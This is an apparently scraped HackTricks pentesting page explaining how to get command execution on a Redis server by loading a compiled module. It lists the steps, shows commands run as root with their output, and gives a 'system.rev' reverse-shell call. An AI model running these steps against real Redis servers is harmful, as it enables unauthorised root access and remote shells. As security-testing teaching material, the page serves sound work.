 HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Load Redis Module
1. Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand you can
compile a redis module to execute arbitrary commands.
2. Then you need some way to upload the compiled module
3. Load the uploaded module at runtime with MODULE LOAD /path/to/mymodule.so
4. List loaded modules to check it was correctly loaded: MODULE LIST
5. Execute commands:
1 127.0.0.1:6379> system.exec "id"
2 "uid=0(root) gid=0(root) groups=0(root)\n"
3 127.0.0.1:6379> system.exec "whoami"
4 "root\n"
5 127.0.0.1:6379> system.rev 127.0.0.1 9999
6. Unload the module whenever you want: MODULE UNLOAD mymodule